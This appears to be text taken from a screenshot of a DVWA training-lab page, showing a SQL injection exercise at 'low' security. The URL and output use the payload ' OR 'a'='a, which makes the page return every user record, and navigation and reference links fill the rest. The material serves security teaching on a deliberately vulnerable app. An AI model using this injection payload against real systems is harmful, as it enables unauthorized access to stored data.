 192.168.50.101/dvwa/vulnerabilities/sqli/?id='+OR+'a'%3D'a&Submit=Submit#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help